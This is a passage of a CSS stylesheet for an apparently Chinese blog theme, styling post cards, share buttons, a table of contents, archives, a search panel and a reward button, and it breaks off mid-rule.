pre .xml .tag .title,
pre .xml .pi,
pre .xml .doctype,
pre .html .doctype,
pre .selector-pseudo,
pre .css .id,
pre .css .class,
pre .css .pseudo,
pre .tag .name {
  color: #c82829;
}
pre .class,
pre .number,
pre .preprocessor,
pre .built_in,
pre .literal,
pre .params,
pre .constant {
  color: #f5871f;
}
pre .attribute,
pre .label,
pre .ruby .class .title,
pre .css .rules .attribute,
pre .tag .attr {
  color: #718c00;
}
pre .string,
pre .value,
pre .inheritance,
pre .header,
pre .ruby .symbol,
pre .xml .cdata {
  color: #4271ae;
}
pre .selector-tag,
pre .css .hexcolor,
pre .css .tag {
  color: #3e999f;
}
pre .function,
pre .python .decorator,
pre .python .title,
pre .ruby .function .title,
pre .ruby .title .keyword,
pre .perl .sub,
pre .javascript .title,
pre .coffeescript .title {
  color: #4271ae;
}
pre .selector-id,
pre .selector-class,
pre .keyword,
pre .javascript .function {
  color: #8959a8;
}
@media screen and (max-width: 760px) {
  .post-content .highlight {
    margin-left: -16px;
    margin-right: -16px;
    padding: 20px 16px;
  }
}
.post-list {
  padding: 0;
  margin: 0 -12px;
  list-style: none;
}
.post-list-item {
  padding: 0 12px;
  margin-bottom: 30px;
}
.post-title {
  margin: 0 0 16px;
}
.post-title-link {
  color: #3f51b5;
  position: relative;
  display: inline-block;
}
.post-title-link::after {
  content: "";
  position: absolute;
  width: 100%;
  height: 2px;
  bottom: 0;
  left: 0;
  background-color: #3f51b5;
  visibility: hidden;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.post-title-link:hover {
  text-decoration: none;
}
.post-title-link:hover::after,
.post-title-link:active::after {
  visibility: visible;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
.post-meta {
  margin: 0 0 10px;
  line-height: 14px;
  font-size: 13px;
  font-weight: bold;
  color: #727272;
  overflow: hidden;
}
.post-meta > *:not(:first-child):before {
  content: "·";
  padding: 0 .5em;
}
.article-category-list {
  position: relative;
  display: inline;
  list-style: none;
  padding: 0;
}
.article-category-list * {
  display: inline;
}
.article-category-list ul {
  padding-left: 0;
}
.article-category-list-child:before {
  content: "›";
  padding: 0 .3em;
  font-size: 120%;
}
.article-category-list-link {
  color: #ff4081;
}
.article-category-list-link:hover {
  color: #ff4081;
}
.article-tag-list {
  overflow: hidden;
  margin: 0;
  padding: 0;
  font-size: 13px;
}
.article-tag-list-item {
  display: inline-block;
  margin: 0 8px 8px 0;
  border-radius: 2px;
}
.article-tag-list-item:nth-child(n+1) {
  background: #8bc34a;
}
.article-tag-list-item:nth-child(n+2) {
  background: #673ab7;
}
.article-tag-list-item:nth-child(n+3) {
  background: #ff9800;
}
.article-tag-list-item:nth-child(n+4) {
  background: #f44336;
}
.article-tag-list-item:nth-child(n+5) {
  background: #00abc0;
}
.article-tag-list-item:nth-child(n+6) {
  background: #2196f3;
}
.article-tag-list-link {
  display: block;
  padding: 0 16px;
  line-height: 28px;
  color: rgba(255, 255, 255, 0.8);
  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
}
.article-tag-list-link:hover {
  color: #fff;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.26);
}
.post-more {
  display: inline-block;
  padding: 0 6px;
  font-weight: 500;
  color: #3f51b5 !important;
  border: none!important;
  border-radius: 3px;
}
.post-more:hover,
.post-more:active {
  background: #eaecf7;
}
#page-nav {
  margin: 30px 0 0;
  text-align: center;
}
#page-nav .inner {
  display: inline-block;
}
#page-nav a,
#page-nav span {
  display: inline-block;
  line-height: 34px;
  padding: 0 1em;
  margin: 0 2px;
  font-size: 14px;
  color: #727272;
  border-radius: 3px;
  overflow: hidden;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
#page-nav a:hover,
#page-nav a:active {
  color: #3f51b5;
  background: #dadada;
}
#page-nav .current {
  color: #fff;
  background: #3f51b5;
}
@media screen and (max-width: 760px) {
  .post-title {
    font-size: 20px;
    line-height: 24px;
  }
  .post-more {
    height: 28px;
    line-height: 28px;
    font-size: 13px;
  }
  .post-list {
    margin: 0 -16px;
  }
  .post-list-item {
    padding: 0;
    margin-bottom: 16px;
  }
}
#gotop {
  position: fixed;
  right: 16px;
  bottom: 30px;
  z-index: 30;
  width: 56px;
  height: 56px;
  line-height: 56px;
  text-align: center;
  color: #fff;
  background: #ff4081;
  border-radius: 50%;
  opacity: 0;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  -webkit-transform: translateX(200%);
  transform: translateX(200%);
}
#gotop:hover,
#gotop:active {
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.2), 0 4px 15px rgba(0, 0, 0, 0.2);
}
#gotop.in {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
}
@media screen and (max-width: 760px) {
  #gotop {
    width: 40px;
    height: 40px;
    line-height: 40px;
  }
}
.share-icons li {
  display: inline-block;
}
.share-icons .icon-square:before {
  display: inline-block;
  text-align: center;
  color: rgba(0, 0, 0, 0);
  border-radius: .2em;
}
.share-icons a {
  display: inline-block;
  border-radius: .2em;
  color: #fff;
  text-align: center;
}
.share-icons a.weibo {
  background: #e6162d;
}
.share-icons a.qq {
  background: #3d95d5;
}
.share-icons a.weixin {
  background: #2bad13;
}
.share-icons a.facebook {
  background: #4862a3;
}
.share-icons a.twitter {
  background: #55acee;
}
.share-icons a.google {
  background: #db4437;
}
.global-share {
  position: fixed;
  top: 56px;
  right: 56px;
  z-index: 96;
  width: 260px;
  padding: 16px  6px;
  background: #fff;
  border-radius: 3px;
  visibility: hidden;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
  -webkit-transform: scale(0);
  transform: scale(0);
  transform-origin: top right;
  -webkit-transform-origin: top right;
}
.global-share:hover,
.global-share:active {
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.2), 0 4px 15px rgba(0, 0, 0, 0.2);
}
.global-share.in {
  visibility: visible;
  -webkit-transform: none;
  transform: none;
}
.global-share .share-icons {
  margin: 0 auto;
}
.global-share li {
  width: 80px;
  text-align: center;
}
.global-share a {
  position: relative;
  width: 40px;
  height: 40px;
  line-height: 40px;
  margin-bottom: 20px;
  font-size: 1.33333333em;
}
.global-share a:after {
  position: absolute;
  bottom: -22px;
  left: 50%;
  content: attr(data-title);
  white-space: nowrap;
  line-height: 20px;
  font-size: 12px;
  color: #3f51b5;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}
.page-share-fab {
  display: block;
  width: 42px;
  height: 42px;
  line-height: 42px;
  color: #3f51b5;
  background: #eaecf7;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.page-share-fab:hover,
.page-share-fab:active {
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.2), 0 4px 15px rgba(0, 0, 0, 0.2);
}
.page-share-wrap {
  position: absolute;
  right: 35px;
  top: -21px;
  z-index: 2;
}
.page-share-wrap .page-share {
  visibility: hidden;
}
.page-share {
  position: absolute;
  bottom: 48px;
  right: 4px;
  text-align: center;
  width: 34px;
}
.page-share.in {
  visibility: visible;
}
.page-share.in .share-icons a {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.page-share .share-icons a {
  width: 34px;
  height: 34px;
  line-height: 34px;
  font-size: 1.33333em;
  border-radius: 50%;
  position: relative;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
  opacity: 0;
  -webkit-transform: scale(0);
  transform: scale(0);
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom;
}
.page-share .share-icons a:before,
.page-share .share-icons a:after {
  position: absolute;
  visibility: hidden;
  opacity: 0;
  pointer-events: none;
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}
.page-share .share-icons a:before {
  content: attr(data-title);
  font-size: 12px;
  color: #fff;
  white-space: nowrap;
  line-height: 24px;
  padding: 0 5px;
  border-radius: 3px;
  background: rgba(0, 0, 0, 0.8);
}
.page-share .share-icons a:after {
  content: "";
  border: 6px solid transparent;
}
.page-share .share-icons a:hover:before,
.page-share .share-icons a:hover:after {
  visibility: visible;
  opacity: 1;
}
.page-share .share-icons a:before,
.page-share .share-icons a:after {
  top: 50%;
  -webkit-transform: translate(-100%, -50%);
  transform: translate(-100%, -50%);
}
.page-share .share-icons a:before {
  left: -15px;
}
.page-share .share-icons a:after {
  left: -3px;
  border-left-color: rgba(0, 0, 0, 0.8);
}
.page-share .share-icons a:hover,
.page-share .share-icons a:active {
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.2), 0 4px 15px rgba(0, 0, 0, 0.2);
}
.page-share .share-icons a:before {
  content: '分享到' attr(data-title);
}
.page-share .share-icons li {
  margin-bottom: 10px;
}
.wx-share p {
  margin: 0 0 15px;
}
.wx-share img {
  width: 200px;
}
.post-widget {
  float: right;
  width: 20%;
  padding-left: 30px;
  min-height: 1px;
}
.post-widget + .post-article {
  float: left;
  width: 80%;
  padding-right: 30px;
}
.post-toc-wrap {
  position: fixed;
  overflow-x: hidden;
  width: 20%;
}
.post-toc-wrap.fixed {
  top: 76px;
  bottom: 140px;
  overflow-y: auto;
}
.post-toc-wrap ol,
.post-toc-wrap ul {
  list-style: none;
  margin: 0;
}
.post-toc-wrap h4 {
  padding: 0 0 10px 20px;
  font-size: 15px;
  font-weight: 600;
  color: #727272;
}
.post-toc-child {
  padding-left: 10px;
}
.post-toc {
  display: inline-block;
  padding: 0;
  font-size: 13px;
}
.post-toc > .post-toc-item {
  position: relative;
}
.post-toc-item {
  font-weight: 400;
  color: #727272;
}
.post-toc-item.active > .post-toc-link {
  font-weight: 600;
  color: #3f51b5;
}
.post-toc-item.active > .post-toc-link:before {
  background: rgba(0, 0, 0, 0.06);
}
.post-toc-item.active > .post-toc-link:after {
  border-left: 3px solid #3f51b5;
}
.post-toc-link {
  position: relative;
  z-index: 2;
  display: block;
  padding: 3px 20px;
  line-height: 1.5rem;
  color: inherit;
  word-break: break-all;
}
.post-toc-link:hover {
  opacity: .8;
}
.post-toc-link:before,
.post-toc-link:after {
  content: "";
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
}
.post-toc-shrink {
  height: 0;
  overflow-y: hidden;
}
.post-toc-expand {
  height: auto;
}
.post-article .post-content {
  padding-top: 20px;
}
.post-card {
  margin-top: -150px;
  min-height: 100px;
  padding: 35px;
  background: #fff;
  border-radius: 4px;
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.2);
}
.post-card .post-meta {
  margin-top: 8px;
}
.post-card-title {
  font-size: 32px;
}
.post-nav {
  margin-top: 30px;
  padding: 16px 0 0;
}
.post-nav .prev,
.post-nav .next {
  width: 47%;
  background: #f5f5f5;
}
.post-nav .next {
  text-align: right;
}
.post-nav-link {
  display: block;
  line-height: 2em;
  font-size: 16px;
  padding: 10px 16px;
}
.post-nav-link .title {
  position: relative;
  display: inline-block;
}
.post-nav-link .title::after {
  content: "";
  position: absolute;
  width: 100%;
  height: 2px;
  bottom: 0;
  left: 0;
  background-color: #3f51b5;
  visibility: hidden;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.post-nav-link .title:hover {
  text-decoration: none;
}
.post-nav-link .title:hover::after,
.post-nav-link .title:active::after {
  visibility: visible;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
.post-nav-link .icon {
  vertical-align: -9%;
}
.post-nav-link .tips {
  color: #727272;
}
.post-copyright {
  margin-bottom: 100px;
  font-size: 14px;
}
.post-copyright .content {
  margin-bottom: 1em;
  padding: 20px 30px;
  word-break: break-all;
  color: #727272;
  background: #f1f3fa;
  border-radius: 30px 30px 0;
}
.post-copyright footer {
  float: right;
}
.post-copyright footer a {
  position: relative;
  display: block;
  overflow: hidden;
  padding: 0 16px 0 42px;
  height: 28px;
  line-height: 28px;
  color: #727272;
  background: #f1f3fa;
  border-radius: 14px;
}
.post-copyright footer img {
  position: absolute;
  top: 0;
  left: 0;
  width: 28px;
  height: 28px;
  border-radius: 50%;
}
.post-footer {
  position: relative;
  margin: 0 -35px;
  padding: 20px 35px 0;
  border-top: 1px solid #ddd;
}
.post-content {
  padding-bottom: 20px;
  line-height: 1.8;
}
.post-content > .highlight,
.post-content > .image-bubble,
.post-content > pre {
  margin-left: -35px;
  margin-right: -35px;
}
.post-content > .highlight,
.post-content > pre {
  padding: 20px 35px;
}
.post-content .image-bubble {
  margin-top: 20px;
  margin-bottom: 20px;
  text-align: center;
}
.post-content .image-caption {
  display: inline-block;
  margin-top: 10px;
  color: #727272;
}
.post-content .headerlink {
  visibility: hidden;
  margin-left: -1em;
  padding-right: 5px;
  color: #c5cae9;
}
.post-content .headerlink:before {
  content: "#";
}
.post-content p {
  word-wrap: break-word;
}
.post-content p a,
.post-content li a {
  color: #ff4081;
  border-bottom: 1px dotted #ffa6c4;
  word-break: break-all;
}
.post-content p a:hover,
.post-content li a:hover,
.post-content p a:active,
.post-content li a:active {
  text-decoration: none;
  border-bottom-style: solid;
  opacity: .7;
}
.post-content strong {
  font-weight: 600;
  color: #3f51b5;
}
.post-content strong a {
  border-color: #ff4081;
}
.post-content em {
  color: #727272;
}
.post-content h1 {
  font-size: 24px;
}
.post-content h2 {
  font-size: 22px;
}
.post-content h3 {
  font-size: 20px;
}
.post-content h4 {
  font-size: 18px;
}
.post-content h5 {
  font-size: 16px;
}
.post-content h6 {
  font-size: 14px;
}
.post-content h1,
.post-content h2,
.post-content h3,
.post-content h4,
.post-content h5 {
  padding-top: 56px;
  margin-top: -56px;
}
.post-content h1,
.post-content h2,
.post-content h3,
.post-content h4,
.post-content blockquote,
.post-content ol,
.post-content p,
.post-content pre,
.post-content table,
.post-content ul,
.post-content figure,
.post-content .video-container {
  margin-bottom: 20px;
}
.post-content .video-container iframe {
  max-width: 100%;
}
.post-content h1,
.post-content h2,
.post-content h3,
.post-content h4,
.post-content h5,
.post-content h6 {
  color: #3f51b5;
}
.post-content h1:hover .headerlink,
.post-content h2:hover .headerlink,
.post-content h3:hover .headerlink,
.post-content h4:hover .headerlink,
.post-content h5:hover .headerlink,
.post-content h6:hover .headerlink {
  visibility: visible;
}
.post-content blockquote p:first-child,
.post-content blockquote:first-child,
.post-content ol:first-child,
.post-content p:first-child,
.post-content pre:first-child,
.post-content table:first-child,
.post-content ul:first-child,
.post-content figure:first-child {
  margin-top: 0;
}
.post-content ol,
.post-content ul {
  font-size: 14px;
  line-height: 30px;
}
.post-content video,
.post-content audio {
  max-width: 100%;
}
.post-content blockquote {
  position: relative;
  padding: 16px 20px;
  border-left: 4px solid #3f51b5;
  color: #6e6e6e;
  background: #f5f5f5;
  font-size: 14px;
  border-radius: 0 2px 2px 0;
}
.post-content blockquote p {
  margin: 0;
}
.post-content blockquote footer {
  margin-top: 10px;
  text-align: right;
  font-size: 80%;
}
.post-content table {
  width: 100%;
  border: 1px solid #dedede;
  margin: 15px 0;
  border-collapse: collapse;
}
.post-content table tr,
.post-content table td {
  height: 35px;
}
.post-content table thead tr {
  background: #f8f8f8;
}
.post-content table tbody tr:hover {
  background: #efefef;
}
.post-content table td,
.post-content table th {
  border: 1px solid #dedede;
  padding: 0 10px;
}
.post-content figure table {
  border: none;
  width: auto;
  margin: 0;
}
.post-content figure table tbody tr:hover {
  background: none;
}
.post-content figure table tbody td {
  border: none;
}
.post-content code,
.post-content kbd,
.post-content pre,
.post-content samp {
  font-family: Consolas, Monaco, courier, monospace;
}
.post-content code,
.post-content pre {
  background: #f5f5f5;
}
.post-content p code,
.post-content li code {
  color: #ff4081;
  line-height: 1;
  margin: 0 4px;
  font-size: 80%;
  padding: 3px 5px;
  border: 1px solid #eee;
  border-radius: 2px;
  word-wrap: break-word;
}
.post-content pre {
  margin: 24px 0;
}
.post-content pre code {
  border-radius: 0;
  font-size: inherit;
  margin: 0;
  padding: 0;
}
.comments {
  padding: 40px 0 0;
}
@media screen and (max-width: 760px) {
  .post-widget {
    display: none;
  }
  .post-article {
    float: none;
    width: 100%!important;
    padding-right: 0!important;
  }
  .post-card {
    position: relative;
    margin: -20px -16px 0;
    border-radius: 0;
    padding: 16px;
  }
  .post-card .post-meta {
    margin-top: -40px;
    padding: 20px 12px;
    background: #fff;
    box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.16);
    border-radius: 2px;
  }
  .post-card-title {
    display: none;
  }
  .post-nav {
    padding: 0;
    margin-left: -16px;
    margin-right: -16px;
  }
  .post-nav .prev,
  .post-nav .next {
    width: 50%;
    background: #fff;
    border-bottom: 1px solid #dadada;
    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  }
  .post-nav h4 {
    font-size: 16px;
    line-height: 1.5;
  }
  .has-jax {
    font-size: 13px;
  }
  .MJXc-display {
    overflow-x: auto;
    overflow-y: hidden;
  }
  .comments {
    margin-left: -16px;
    margin-right: -16px;
  }
}
@media screen and (max-width: 480px) {
  .has-jax {
    font-size: 10px;
  }
  .post-content .highlight,
  .post-content .image-bubble,
  .post-content > pre {
    margin-left: -16px;
    margin-right: -16px;
  }
  .post-content .highlight,
  .post-content > pre {
    padding: 16px;
  }
}
.archive-separator {
  margin: 35px 0 13px;
  color: #3f51b5;
  font-size: 16px;
  font-weight: bold;
}
.archive-separator:first-child {
  margin-top: 10px;
}
.article-card {
  padding: 16px 20px 0;
  background: #fff;
  border-radius: 3px;
  box-shadow: 0 1px 2px rgba(151, 151, 151, 0.58);
}
.article-card .post-content {
  word-break: break-all;
}
.article-card .post-content .highlight,
.article-card .post-content > pre {
  margin-left: -20px;
  margin-right: -20px;
  padding: 20px;
}
.article-card .post-time {
  line-height: 24px;
  font-weight: bold;
}
.article-card .post-footer {
  margin: 0 -20px;
  padding: 12px 20px 8px;
}
.archive-article .post-title {
  font-size: 18px;
  margin-bottom: 0;
  padding-bottom: 16px;
}
.waterfall {
  position: relative;
  margin: 0 -10px -20px;
  opacity: 0;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  -webkit-transform: translateY(50px);
  transform: translateY(50px);
}
.waterfall.in {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
}
.waterfall-item {
  position: absolute;
  width: 50%;
  padding: 0 10px 20px;
}
@media screen and (max-width: 760px) {
  .archive-article {
    display: block;
    margin: 0 -16px;
    padding: 16px 16px 8px;
    border-bottom: 1px solid #dadada;
  }
  .archive-article .post-footer {
    border-top: none;
    padding-top: 0;
    padding-bottom: 0;
  }
  .article-card {
    border-radius: 0;
  }
  .archive-separator {
    margin-top: 16px;
  }
  .waterfall {
    margin: 0;
    height: auto!important;
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  .waterfall-item {
    position: static;
    width: 100%;
    padding: 0;
  }
}
@media screen and (max-width: 420px) {
  .archive-article {
    padding: 16px 16px 0;
  }
}
.page-header {
  text-align: center;
}
.page-article .card {
  padding: 20px;
  background: #fff;
  border-radius: 3px;
  box-shadow: 0 1px 2px rgba(151, 151, 151, 0.58);
}
.page-article .card > *:last-child {
  margin-bottom: 0;
}
.page-article .card > *:first-child {
  padding-top: 0;
  margin-top: 0;
}
.page-article .card,
.page-article .column,
.page-article .timeline {
  margin-bottom: 20px;
}
.page-content {
  margin-bottom: 30px;
  border-bottom: 2px solid #dadada;
}
.page-content > blockquote,
.page-content > pre,
.page-content img,
.page-content > figure {
  background: #fff;
  border-radius: 3px;
  box-shadow: 0 1px 2px rgba(151, 151, 151, 0.58);
}
.page-content img {
  width: 100%;
  padding: 0;
  margin: 0;
  border: none;
}
.page-content figure,
.page-content pre {
  margin-left: 0!important;
  margin-right: 0!important;
}
.page-content figure {
  padding: 20px!important;
}
.page-content > figure,
.page-content > pre {
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
}
.page-content h1,
.page-content h2,
.page-content h3,
.page-content h4,
.page-content h5 {
  text-align: center;
}
.page-content .headerlink {
  display: none;
}
.page-content .column-2,
.page-content .column-3 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.page-content .column-2 > * {
  width: 48%;
}
.page-content .column-3 > * {
  width: 31%;
}
.page-content .timeline {
  position: relative;
  text-align: center;
}
.page-content .timeline:before {
  content: '';
  position: absolute;
  top: 0;
  left: 50%;
  z-index: 1;
  width: 4px;
  height: 100%;
  margin-left: -2px;
  background: #dadada;
}
.page-content .timeline h5 {
  position: relative;
  z-index: 2;
  display: inline-block;
  margin-bottom: 15px;
  padding: .5em 2em;
  color: #fff;
  background: #3f51b5;
  border-radius: 3px;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
}
.page-content .timeline .item {
  position: relative;
  z-index: 2;
  margin-bottom: 30px;
  padding: 15px 0;
  text-align: left;
}
.page-content .timeline .item > p {
  display: inline-block;
  width: 45%;
  margin: 0;
  padding: 10px 15px;
  text-align: center;
  background: #fff;
  border-radius: 3px;
  box-shadow: 0 1px 2px rgba(151, 151, 151, 0.58);
}
.page-content .timeline .item > h6 {
  position: absolute;
  top: 50%;
  padding: 3px 8px;
  color: #fff;
  background: #ff4081;
  border-radius: 3px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.page-content .timeline .item:nth-child(odd) {
  text-align: right;
}
.page-content .timeline .item:nth-child(odd) > h6 {
  right: 50%;
  margin-right: 30px;
}
.page-content .timeline .item:nth-child(even) > h6 {
  left: 50%;
  margin-left: 30px;
}
.page-content .timeline .item:after {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  border: 4px solid #ff4081;
  outline: 2px solid #f6f6f6;
  border-radius: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.page-about-me {
  position: relative;
  padding: 30px 35px!important;
}
.page-about-me .avatar {
  margin-right: 35px;
  width: 100px;
  height: 100px;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
}
.page-about-me .avatar img {
  border-radius: 50%;
}
.page-about-me .content {
  color: #444;
}
.page-about-me .content p {
  margin-top: 0;
}
@media screen and (max-width: 480px) {
  .page-content {
    margin-left: -16px;
    margin-right: -16px;
  }
  .page-content .column {
    display: block;
  }
  .page-about-me {
    padding: 15px 20px!important;
  }
  .page-about-me .avatar {
    margin-right: 20px;
    width: 60px;
    height: 60px;
  }
}
.page-modal {
  display: none;
  position: fixed;
  top: 24%;
  left: 50%;
  z-index: 120;
  padding: 30px;
  text-align: center;
  color: #727272;
  background: #fff;
  border-radius: 4px;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  opacity: 0;
  -webkit-transform: translate(-50%, -200%);
  transform: translate(-50%, -200%);
}
.page-modal.ready {
  visibility: hidden;
  display: block;
  -webkit-transform: translate(-50%, -100%);
  transform: translate(-50%, -100%);
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}
.page-modal.in {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
.page-modal .close {
  position: absolute;
  right: 15px;
  top: 15px;
  color: rgba(0, 0, 0, 0.2);
  font-size: 16px;
  line-height: 20px;
}
.page-modal .close:hover,
.page-modal .close:active {
  color: rgba(0, 0, 0, 0.4);
}
.tabs-bar {
  position: relative;
  padding: 0;
  margin-top: 14px;
  overflow: hidden;
  background: #3f51b5;
}
.tabs-bar.expand {
  overflow: visible;
  text-shadow: none;
}
.tabs-bar.expand .tags-list {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  padding: 16px;
  white-space: normal;
  background: #fff;
  border-radius: 4px;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
}
.tabs-bar.expand .tags-list .tags-list-item {
  padding: 6px 1em;
  margin-bottom: 6px;
  color: #727272;
}
.tabs-bar.expand .tags-list .tags-list-item:hover {
  opacity: .7;
  text-decoration: underline;
}
.tabs-bar.expand .tags-list .tags-list-item:after {
  display: none;
}
.tabs-bar.expand .tags-list .tags-list-item.active {
  color: #fff;
  background: #ff4081;
  border-radius: 0.2em;
}
.tags-list {
  position: relative;
  z-index: 1;
  width: 100%;
  overflow-x: hidden;
  overflow-y: hidden;
  margin: 0 auto;
  list-style: none;
  padding: 0;
  white-space: nowrap;
  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.tags-list-item {
  position: relative;
  -webkit-box-flex: none;
  -webkit-flex: none;
  -ms-flex: none;
  flex: none;
  padding: 12px 1em;
  line-height: 20px;
  color: rgba(255, 255, 255, 0.8);
  border-radius: .2em .2em 0 0;
}
.tags-list-item:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 3px;
}
.tags-list-item.active {
  color: #fff;
}
.tags-list-item.active:after {
  background: #ff4081;
}
.tags-list-item:hover,
.tags-list-item:active {
  color: #fff;
  text-decoration: none;
}
.tags-list-more {
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: 2;
  height: 44px;
  padding-left: 1em;
  background: #3f51b5 !important;
}
.tags-list-more .action {
  width: 44px;
  height: 44px;
  line-height: 20px;
  border-radius: 50%;
  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
}
@media screen and (max-width: 760px) {
  .tabs-bar {
    margin-left: -16px;
    margin-right: -16px;
    padding: 0 0 0 16px;
    width: auto;
  }
  .tags-list {
    overflow-x: auto;
  }
  .tags-list::-webkit-scrollbar {
    display: none;
  }
  .tags-list-more {
    display: none;
  }
}
.search-wrap {
  position: relative;
  min-width: 56px;
}
.search-wrap.in .search-input {
  width: 320px;
  opacity: 1;
}
.search-wrap.in #search {
  color: #c5cae9;
}
.search-wrap .search-input {
  position: relative;
  z-index: 2;
  width: 0;
  height: 36px;
  margin: 10px 10px 0 0;
  border: none;
  background: transparent;
  color: #fff;
  border-bottom: 2px solid #fff;
  border-radius: 0;
  opacity: 0;
  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
}
.search-wrap .search-input::-webkit-input-placeholder {
  color: #c5cae9;
}
.search-wrap .header-icon {
  position: absolute;
  top: 0;
  z-index: 3;
}
.search-wrap #search {
  right: 0;
}
.search-wrap #back {
  display: none;
  left: 0;
}
.search-panel {
  position: fixed;
  top: 50px;
  right: 65px;
  z-index: 36;
  width: 400px;
  max-height: 70%;
  overflow-y: auto;
  background: #fff;
  border-radius: 2px;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(-50%) scale(0.5);
  transform: translateY(-50%) scale(0.5);
  -webkit-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}
.search-panel.in {
  opacity: 1;
  visibility: visible;
  -webkit-transform: none;
  transform: none;
}
.search-result {
  margin: 0;
  padding: 0;
}
.search-result .item {
  line-height: 1.6em;
  border-top: 1px solid #dadada;
}
.search-result .item:first-child {
  border-top: none;
}
.search-result .item a {
  padding: 10px 20px;
}
.search-result .title {
  color: #3f51b5;
}
.search-result .title:hover {
  color: #c5cae9;
}
.search-result .tags span,
.search-result .time {
  font-size: 13px;
  color: #727272;
}
.search-result .tags {
  margin-right: 1em;
}
.search-result .tags span {
  margin-right: .5em;
}
.search-result .time {
  padding-left: 1em;
}
.search-result .tips {
  padding: 30px 0;
  text-align: center;
  color: #727272;
}
.lock-size {
  position: absolute;
  width: 100%;
  height: 100%;
  max-height: 100%;
  overflow: hidden;
}
@media screen and (max-width: 760px) {
  .search-wrap.in {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 10;
    width: 100%;
    padding: 0 16px 0 56px;
    background: #3f51b5;
  }
  .search-wrap.in .search-input {
    width: 100%;
  }
  .search-wrap.in #back {
    display: block;
  }
  .search-panel {
    z-index: 28;
    top: 56px;
    right: 0;
    width: 100%;
    height: calc(100vh - 56px);
    max-height: calc(100vh - 56px);
    border-radius: 0;
    box-shadow: none;
  }
}
.page-reward {
  margin: 60px 0;
  text-align: center;
}
.page-reward-btn {
  width: 56px;
  height: 56px;
  line-height: 56px;
  font-size: 20px;
  color: #fff;
  background: #f44336;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.page-reward-btn:hover,
.page-reward-btn:active {
